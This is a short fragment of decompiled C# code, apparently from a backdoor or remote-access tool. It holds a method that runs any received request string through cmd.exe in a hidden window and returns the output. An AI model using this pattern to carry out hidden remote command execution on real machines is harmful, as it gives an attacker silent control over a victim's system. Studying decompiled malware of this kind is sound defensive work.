 62
63 }
64 }
65
66 // Token: 0x06000002 RID: 2 RVA: 0x000021D8 File Offset: 0x000003D8
67 private static string GetResponseTo(string request)
68 {
69 Process process = new Process();
70 process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
71 process.StartInfo.CreateNoWindow = true;
72 process.StartInfo.FileName = "cmd.exe";
73 process.StartInfo.Arguments = " /c " + request;
74 process.StartInfo.UseShellExecute = false;
75 process.StartInfo.RedirectStandardOutput = true;
76 process.Start();
77 process.WaitForExit(1000);
78 return process.StandardOutput.ReadToEnd();
79 }
80 }
81 }
82